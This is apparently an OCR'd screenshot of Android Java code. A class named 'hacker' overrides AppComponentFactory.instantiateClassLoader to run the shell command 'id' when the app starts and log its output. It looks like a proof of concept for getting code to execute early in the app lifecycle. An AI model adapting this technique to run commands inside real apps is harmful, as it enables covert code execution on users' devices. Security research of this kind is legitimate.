 public class hacker extends AppComponentFactory {
1 usage
@Override
public ClassLoader instantiateClassLoader(ClassLoader cl, ApplicationInfo aInfo)  {
Log.e( tag: "hacker", msg: "instantiateClassLoader called.");
try {
Process process = Runtime.getRuntime().exec( command: "id");
boolean ret = process.waitFor( timeout: 5, TimeUnit.SECONDS);
if (!ret) {
Log.e( tag: "hacker", msg: "exec timeout.");
}
else {
InputStream inputStream = process.getInputStream();
byte[] data = new byte[1024];
String result = "";
while (inputStream.read(data) != -1) {
result += new String(data);
}
if (result.isEmpty()) {
InputStream errorStream = process.getErrorStream();
while (errorStream.read(data) != -1) {
result += new String(data);
}
}
Log.e( tag: "hacker",result);
}
} catch (Exception e) {
e.printStackTrace();
}
return super.instantiateClassLoader(cl, aInfo);
}